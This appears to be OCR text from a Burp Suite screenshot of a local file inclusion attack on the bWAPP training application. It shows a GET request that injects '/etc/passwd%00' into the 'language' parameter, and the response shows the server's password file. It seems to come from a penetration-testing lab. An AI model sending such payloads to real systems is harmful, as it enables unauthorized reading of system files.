 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × ...
Send Cancel < > Target: http://192.168.0.11 ?
Request
Raw Params Headers Hex
1 GET /bWAPP/rlfi.php?language=/etc/passwd%00
HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0a5e923adaefc3aac2587fbc0cb8b62b;
security_level=1
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
82 <br />
83 root:x:0:0:root:/root:/bin/bash
84 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
85 bin:x:2:2:bin:/bin:/bin/sh
86 sys:x:3:3:sys:/dev:/bin/sh
87 sync:x:4:65534:sync:/bin:/bin/sync
88 games:x:5:60:games:/usr/games:/bin/sh
89 man:x:6:12:man:/var/cache/man:/bin/sh
90 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
91 mail:x:8:8:mail:/var/mail:/bin/sh
92 news:x:9:9:news:/var/spool/news:/bin/sh
93 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
94 proxy:x:13:13:proxy:/bin:/bin/sh
95 www-data:x:33:33:www-data:/var/www:/bin/sh
96 backup:x:34:34:backup:/var/backups:/bin/sh
97 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
98 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
99 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
100 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
101 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
102 dhcp:x:101:102::/nonexistent:/bin/false
103 syslog:x:102:103::/home/syslog:/bin/false
104 klog:x:103:104::/home/klog:/bin/false
105 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
? Search... 0 matches \n Pretty